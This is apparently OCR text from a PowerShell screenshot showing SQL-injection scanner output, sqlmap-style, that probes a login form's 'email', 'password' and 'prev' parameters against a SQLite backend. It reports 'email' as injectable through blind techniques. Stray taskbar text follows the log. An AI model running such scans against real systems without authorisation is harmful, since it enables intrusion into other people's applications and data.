 Windows PowerShell
[17:55:25] [INFO] POST parameter 'email' appears to be 'SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)' injectable (with -
-code=200)
[17:55:25] [INFO] testing 'SQLite inline queries'
[17:55:25] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[17:55:25] [WARNING] time-based comparison requires larger statistical model, please wait...... (done)
[17:55:25] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[17:55:25] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[17:55:25] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[17:55:34] [INFO] POST parameter 'email' appears to be 'SQLite > 2.0 OR time-based blind (heavy query)' injectable
[17:55:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:55:34] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[17:55:44] [INFO] testing if POST parameter 'password' is dynamic
[17:55:44] [WARNING] POST parameter 'password' does not appear to be dynamic
[17:55:44] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[17:55:44] [INFO] testing for SQL injection on POST parameter 'password'
[17:55:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:55:45] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:55:45] [INFO] testing 'Generic inline queries'
[17:55:45] [INFO] testing 'SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)'
[17:55:48] [INFO] testing 'SQLite OR boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)'
[17:55:51] [INFO] testing 'SQLite inline queries'
[17:55:51] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[17:55:52] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[17:55:53] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[17:55:55] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[17:55:56] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query - comment)'
[17:55:57] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query - comment)'
[17:55:58] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requ
ests? [Y/n] y
[17:56:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:56:01] [WARNING] POST parameter 'password' does not seem to be injectable
[17:56:01] [INFO] testing if POST parameter 'prev' is dynamic
[17:56:01] [WARNING] POST parameter 'prev' does not appear to be dynamic
[17:56:01] [WARNING] heuristic (basic) test shows that POST parameter 'prev' might not be injectable
[17:56:01] [INFO] testing for SQL injection on POST parameter 'prev'
[17:56:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:56:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:56:01] [INFO] testing 'Generic inline queries'
1
27°C
Partly cloudy
Search
PRE
N
ENG
IN
18:14
17-11-2023